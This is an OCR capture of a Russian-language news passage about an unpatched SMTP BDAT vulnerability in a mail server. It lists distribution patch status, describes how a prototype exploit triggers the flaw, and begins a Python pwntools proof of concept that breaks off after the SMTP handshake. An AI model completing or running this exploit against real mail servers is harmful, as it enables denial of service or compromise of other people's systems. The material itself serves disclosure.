
обновления с устранением уязвимости. Для
применения пока доступен только предварительный
вариант
патча
. Обновления пакетов уже сформированы
для
FreeBSD
. Проблема остаётся неисправленной в
Debian
(stretch),
openSUSE
,
SUSE
,
Fedora
,
Ubuntu
,
RHEL/EPEL
.
Для проверки подверженности уязвимости
подготовлен
прототип эксплоита
, который сводится к
передаче несуществующей команды с последующей
отправкой команды "BDAT 1", команды BDAT без
указания размера и большой порции непечатных
символов. Пример на Python:
   from pwn import *

   r = remote('localhost', 25)

   r.recvline()

   r.sendline("EHLO test")

   r.recvuntil("250 HELP")

   r.sendline("MAIL FROM:
")

   r.recvline()

   r.sendline("RCPT TO:
")
